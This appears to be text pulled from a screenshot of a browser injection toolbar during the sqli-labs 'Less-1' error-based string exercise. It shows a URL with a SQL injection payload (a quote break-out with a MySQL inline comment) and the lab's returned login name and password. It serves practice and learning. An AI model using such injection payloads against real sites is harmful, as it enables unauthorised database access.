 Less-1 **Error Based- String**
192.11.22.55/sqli/Less-1/?id=1' and /*!1=1*/ %23
INT SQL XSS Encryption Encoding Other
Load URL http://192.11.22.55/sqli/Less-1/?id=1' and /*!1=1*/ %23
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
http://hone.cool